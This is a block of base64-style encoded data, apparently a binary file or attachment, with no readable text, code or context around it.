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
